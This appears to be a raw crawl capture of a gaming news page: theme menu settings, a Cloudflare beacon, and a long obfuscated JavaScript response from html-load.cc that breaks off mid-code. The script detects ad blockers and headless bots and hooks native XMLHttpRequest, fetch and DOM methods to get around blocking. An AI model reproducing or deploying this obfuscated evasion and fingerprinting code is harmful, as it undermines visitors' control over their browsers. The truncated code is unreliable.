elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_search","style_general_mobile_menu","style_general_header_menu","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_categories","style_general_inline_text","style_general_post_meta","style_general_single_date","style_general_separator","style_general_bg_featured_image","style_general_single_content","style_general_single_tags","style_general_column_title","style_general_author_box","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"21aa8d8097424f459f2f6c93a59584c6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -266
content:
3f7ee828-ea90-42a6-83b0-bc09d98331cb

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
24135a58-3430-46a1-b1eb-38c275ddaa86

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/bGFzdHdvcmRvbmdhbWluZy5jb20.js
body_size: 159477
content:
// 
!function(){function a2P(t,e){const n=a2r();return(a2P=function(t,e){return n[t-=355]})(t,e)}function a2r(){const t=["JSON_stringify","consumeUntilExclamationMarkOrSemicolon","dppx","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","/getconfig/sodar","media.net","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","electron","shift","Element_classList","insertList","channel","lvmin","CSSMozDocumentRule","[AdBlockDetector] Cosmetic adblock detected","innerHeight","border-box|padding-box|content-box","compareByGeneratedPositionsDeflatedNoLine","[<bg-layer> ,]* <final-bg-layer>","r script executed more than once","trident","<'border-style'>","MSG_ACK_INVISIBLE","ups.analytics.yahoo.com","permissions","max-age","zemanta.com","$cdc_asdjflasutopfhvcZLmcf","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","<custom-property-name>","nowrap|wrap|wrap-reverse","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","compareByGeneratedPositionsInflated","_generateSourcesContent","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","visit","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","add",".end","cooktoria.com","argument name is invalid","Document_querySelectorAll","auto|thin|none","response","Terminate - not active","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","side_ad","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T"," or hex digit","cancelAnimationFrame","4rctxuG","label","sunderlandecho.com","counters( <counter-name> , <string> , <counter-style>? )","gpt-geniee","layer( <layer-name> )",'"inventories"',"aXRoYw==","sizes","content-box|padding-box|border-box|fill-box|stroke-box|view-box","none|both|horizontal|vertical|block|inline","yellowblue.io","closest-side|closest-corner|farthest-side|farthest-corner|sides","brainlyads.com","linear|<cubic-bezier-timing-function>|<step-timing-function>","<transform-function>+","getBoundingClientRect","components","allowInterstitial","/health-check","cdn.nidan.d2c.ne.jp","parentElement","as-empty-bidder","insurads.com","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","onlyForAsTest","writable","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","intervalId","getElementsByClassName","N is expected","[none|<keyframes-name>]#","Type of node should be an Object","consume","<'margin-right'>","IdSelector","<line-width>","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","domain","paint( <ident> , <declaration-value>? )","Multiplier","XMLHttpRequest_open","addProperty_","ads-","[[auto|<length-percentage>]{1,2}]#","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","stndz-","Invalid protect url prefix: ","CAN_content","logCmpBlockingStatus","c204ZmtocndhOTR5MGV1cGoybnEx","decorator","Url","svh","offset",'meta[name="as-event-handler-added"]',"loc","<mf-plain>|<mf-boolean>|<mf-range>","space-between|space-around|space-evenly|stretch","gpt_requested_time","last","j7p.jp","start|end|center|baseline|stretch","stickyads","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","hue-rotate( <angle> )","reduce","HTMLScriptElement_src","_serializeMappings","scanSpaces","all|<custom-ident>","scroll|fixed|local","none|<url>","__fr","descriptors","; Partitioned","only","peek","3lift.com","querySelectorAll","cmpStatus","Object","matchAtrulePrelude","edg/","_as_prehooked_functions","auto|text|none|contain|all","startColumn","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","isVisibleNode","<grid-line>","jsHeapSizeLimit","Reflect","ads.nicovideo.jp","buildID","<combinator>? <complex-real-selector>","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","trvdp.com","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","rtt",'"><\/script>',"numeric-only|allow-keywords","port2","gpt-andbeyond","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","grad","apcnf","adfit","cnlwYQ==","sussexexpress.co.uk","_sourcesContents","<shape>|auto","'.' <ident-token>","window.as_location","<composite-style>#","UNKNOWN","auto|none|enabled|disabled","generic( kai )|generic( fangsong )|generic( nastaliq )","fetch: ","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","data-target","<number>","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","getType","visibility","split","<shape-box>|fill-box|stroke-box|view-box","List<","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","addIframeVisibilityCheckHandler","sourceContentFor","default|menu|tooltip|sheet|none","$1   ","cache_adblock_circumvent_score","HTMLMetaElement_httpEquiv","protectedHeader","option priority is invalid","__fpjs_d_m","privacy-center.org","wpsstaticieplsg.b-cdn.net","analytics","admiral","` should contain a prelude","getItem","createSingleNodeList","auto-add|add( <integer> )|<integer>","liadm.com","none|path( <string> )","auto|sRGB|linearRGB","scanNumber","Vertical line is expected","syntax","defer","<complex-real-selector-list>","<'top'>"," used missed syntax definition ","denied","<url>|<string>","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<'container-name'> [/ <'container-type'>]?","!boolean-group","adwallpaper","none|all|<dashed-ident>#","Number sign is not allowed","getOutOfPage","charAt","Terminate - not allowed running in iframe","<transition-behavior-value>#","matched","allowRunInIframe","pluginsLength","http://localhost","no-limit|<integer>","data-meta","https://prg.smartadserver.com/prebid/v1","_phantom","Document_getElementsByClassName","Name is expected","go.affec.tv",'" as-key="',"currentScript","none|[<svg-length>+]#","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","asin( <calc-sum> )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded",".get","<number>|<dimension>|<ident>|<ratio>","PerformanceResourceTiming_encodedBodySize","https://html-load.com","isInIframe","shouldApplyGdpr","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","https://www.google.com","as_adblock","navigator.appVersion is undefined","Terminate - not registered in db","sdkVersion","__fxdriver_evaluate","RegExp_exec","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","webkit","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","[auto|<integer>]{1,3}","translate( <length-percentage> , <length-percentage>? )","is_admiral_active","limit","coupang","8573741755808484570000","anymind","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","src","none|[fill|fill-opacity|stroke|stroke-opacity]#","ids","https://fb.content-loader.com","custom","Mismatch","adsinteractive","lvi","decodeUrl","selector","google_ads","History","auto|fixed","[common-ligatures|no-common-ligatures]","<display-outside>?&&[flow|flow-root]?&&list-item","aditude","bad-string-token","sourcesContent","for","visible|hidden|clip|scroll|auto","direction","dvi","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","isElementDisplayNoneImportant","mustIncludeStrings","<single-animation>#","_mappings","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","HTMLImageElement",'link[rel="stylesheet"][href*="',"ads-twitter.com","<number-one-or-greater>","Percent sign is expected","android","avt","readable","adm","tokenType","document.documentElement is undefined","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","fromArray","gpt-publisher","aweber.com","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","HTMLIFrameElement_contentWindow","HTMLAnchorElement_pathname","<box>|margin-box","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Spaces","entries","4432016SPSLyK","equals","ops","getAdUnitPath","MSG_SYN","explicit","[auto|reverse]||<angle>","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","tagan.adlightning.com","Unknown property","hasFocus","CSSStyleSheet_insertRule","normal|[light|dark|<custom-ident>]+&&only?","<url>+","message","documentElement","osano.com","layer","urlRegex","static|relative|absolute|sticky|fixed|-webkit-sticky","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","reserved1Output","ownerNode","c2shb.pubgw.yahoo.com","<string> [<integer>|on|off]?","[( <scope-start> )]? [to ( <scope-end> )]?","start|end|center|justify|distribute|stretch","item doesn't belong to list","none|chained","text_ads","POST","original","[from-image||<resolution>]&&snap?","<mf-name>","str","Ratio","Hyphen minus"," is not a constructor or null","resize","sameSite","px-cloud.net","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","admaru.net","__as_rej","cesoirtv.com","<symbol> <symbol>?","isEncodedId","symplr","getSlotId","HTMLAnchorElement","gpt-nextmillenium","syntaxStack","as-extra","wdioElectron","terms","matchMedia","none|<filter-function-list>|<-ms-filter-function-list>","[data-ad-client]","stpd.cloud","opera","<'margin'>","visible","auto|from-font|[under||[left|right]]","<number-percentage>{1,4}&&fill?","ayads.co","properties","lvmax","<html><head></head><body></body></html>","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","cmpStr","high","invalid protect-id key: ","document.documentElement.getAttributeNames is not a function","HTML","distinctiveProps","content|<'width'>","as_inventory_id",", scrollY: ","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","Terminate - bot detected","tcString","umogames.com","ZGdnbg==","auto|<string>","option path is invalid","botKind","removeProperty","<length>|auto","auto|avoid|avoid-page|avoid-column|avoid-region","ReadableStream","<integer>","fields","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","<'caret-color'>||<'caret-shape'>","slice|clone","getId",'[data-id^="div-gpt-ad"]',"`, expected `","responseXML","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","[auto|block|swap|fallback|optional]","[object Intl]","getRandomValues","<keyframe-block>+","window.external.toString is not a function","getNode","firefox_etp_enabled","argument val is invalid","https://consent.manchesterworld.uk","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","__tcfapi not found within timeout","as_json_modifier",", y: ","googletag cmd unshift failed : ","tan( <calc-sum> )","getCategoryExclusions","onWhiteSpace","pub_728x90"," requestBids.before hook: ","bind","Window_fetch","media-amazon.com","matchDeclaration","cache_is_blocking_ads","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","first","__hooked","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","googMsgType","sidead","e|pi|infinity|-infinity|NaN","forceBraces","mimeTypes","__$webdriverAsyncExecutor","Element_setAttribute","initLogMessageHandler","` is missed","blockAdUnitPath","parseCustomProperty","-src","feature","comma-token","chained|none","originalUrl","LayerList","TopLevelCss","<'rest-before'> <'rest-after'>?","deep","dyv1bugovvq1g.cloudfront.net","-ad","Terminate - non-auto-recovery","auto|always|avoid|left|right|recto|verso","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<ident-token>|<function-token> <any-value>? )","ccgateway.net","Unknown type","brandmetrics.com","rad","<ray()>|<url>|<basic-shape>","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","some","active","callPhantom","_ad","<complex-real-selector>#","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","rawMessage"," undefined","normal|italic|oblique <angle>?","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","hash-token","cancelIdleCallback","https://pagead2.googlesyndication.com/gampad/ads","charCodeAt","pbjs","webGL",'[class^="div-gpt-ad"]',"cssTargetRegex","df-srv.de","1rx.io","from","HTMLLinkElement_href","ddg/","mfadsrvr.com","normal|<feature-tag-value>#","attributionsrc=","; HttpOnly","setImmediate","stringify",'meta[name="as-tester-handler-added"]',"window.parent._df.t","Node_insertBefore","<color>{1,4}","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","keepOriginalAcceptableAds","Group","__as_ready_resolve","createContextualFragment","<'inset-inline'>","visible|auto|hidden","appsflyer.com","minutemedia","BatteryManager","<ident>|<function-token> <any-value> )","CSSStyleDeclaration_setProperty","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","/main.html","reserved2Output","pluginsArray","https://mp.4dex.io/prebid","number","SharedStorageWorklet_addModule","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","addAtrule_","bnh6bg==","Type","cultureg","false","messageId","Analytics.event(","encodeId","<time>|<percentage>","scroll( [<axis>||<scroller>]? )","lr-tb|rl-tb|tb-rl|lr|rl|tb","YmphM3prZnZxbHRndTVzdzY3OG4=","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","<time>|none|x-weak|weak|medium|strong|x-strong","delete","insertAdjacentElement","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","whitespace-token","ad.360yield-basic.com","getTime","<number-percentage>{1,4} fill?","gpt-adsinteractive","internet_explorer","agkn.com","__rgst_cb","cachedResultIsInAdIframe","insert","chromium","smartadserver.com","[getDecodedLocation] failed to find decoded location","do69ll745l27z.cloudfront.net","thatgossip.com","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","top|bottom|block-start|block-end|inline-start|inline-end","expression","replaceChild","sourceMap","ZndiaA==","OutOfPageFormat","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","name",'<html><head><script src="',"gpt-interworks","function ","cWJ1dw==","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","none|<transform-list>","httponly","clean","visible|hidden","navigator.connection.rtt is undefined","cssRules","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","not <media-in-parens>","<number-zero-one>","_sorted","isNameCharCode","https://fb.css-load.com","disallowEmpty","idFilter","doctype","dXl5aw==",'[name^="google_ads_iframe"]',"width|height|block|inline|self-block|self-inline","forEachRight","[CMP Log] Error: ","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","isElementDisplayNone","<'inset-block'>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","start","WebKitMediaKeys","headless_chrome","exclusionRules","Failed to get encoded-id version: encoded-id is empty","throw","Unsupported version: ","boolean-expr","number-token","BotDetector.detect can't be called before BotDetector.collect","cqmin","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","adshield_apply","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","a-mx.com","exec","Terminate - keep original acceptable ads","RTCEncodedAudioFrame","tel:","releaseCursor","/\\r\\n/g","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","https://hbopenbid.pubmatic.com/translator","selectorsToForceProtect","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","_ignoreInvalidMapping","<grid-line> [/ <grid-line>]{0,3}","findAllFragments","from|to|<percentage>|<timeline-range-name> <percentage>","<target-counter()>|<target-counters()>|<target-text()>","min","blocked_script_cache","Document_getElementsByTagName","marker-mid","googletagservices.com","HTMLTableRowElement","supports","applyRatio","ltr|rtl","SharedStorageWorklet","$chrome_asyncScriptInfo","cache_isbot","<'border-width'>||<'border-style'>||<color>","arrayBuffer","memoryLimitThreshold","TkduRThhX3kuRmpZTz00dzNdcDc=","https://tlx.3lift.com/header/auction","ad.smaato.net"," is blocked.","forEach","String","<single-animation-direction>#","[data-ad-slot]","/cdn/adx/open/integration.html","normal|<number>|<length>|<percentage>","<'flex-basis'>","['~'|'|'|'^'|'$'|'*']? '='","https://ib.adnxs.com/ut/v3/prebid","findValueFragments","<'margin-left'>","<'border-bottom-left-radius'>","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","richaudience.com","as_handler_set","navigator.mimeTypes is undefined","shardingIndex","aWQ=","referrerPolicy","[<compound-selector>? <pseudo-compound-selector>*]!","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","fill|contain|cover|none|scale-down","Range_createContextualFragment","HTMLElement","w2g","\n  syntax: ","HTMLSourceElement","domain switch: ignore","saturate( <number-percentage> )","none","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","ay.delivery","skipSC","https://html-load.cc","Advertisement","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<length>{1,4}","innerWidth","; Max-Age=","get","computed","Symbol","sqrt( <calc-sum> )","<feature-type> '{' <feature-value-declaration-list> '}'","recovery","indexOf","Navigator","import('","BotdError","declarators","admanmedia.com","preventDefault","PerformanceResourceTiming_transferSize","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","; SameSite=Strict","fraudSensorParams","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","urlRegexes","DocumentFragment_querySelector","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","myhomebook.de","reportToSentry","state","window","notifications","tpmn","calc( <calc-sum> )","ex.ingage.tech","secure","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const 